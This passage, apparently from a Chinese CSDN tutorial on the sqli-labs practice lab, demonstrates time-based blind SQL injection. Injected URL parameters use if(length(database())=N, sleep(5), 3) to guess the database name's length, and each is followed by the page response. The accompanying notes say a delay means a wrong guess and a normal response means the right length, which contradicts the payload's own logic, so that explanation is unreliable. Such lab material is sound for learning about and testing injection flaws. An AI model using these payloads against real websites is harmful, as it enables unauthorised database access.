 ?id=1' and if(
(length(database()) =1)
,sleep(5),3) -- a
Welcome Dhakkan
You are in...........
页面延时5秒响应
（即判断错误）
?id=1' and if(
(length(database()) =2)
,sleep(5),3) -- a
Welcome Dhakkan
You are in...........
页面延时5秒响应
（即判断错误）
搜索 评论 笔记
测试长度3到7……
?id=1' and if(
(length(database()) =8)
,sleep(5),3) -- a
Welcome Dhakkan
You are in...........
页面正常响应
（即判断正确，长度是8）
CSDN @士别三日wyx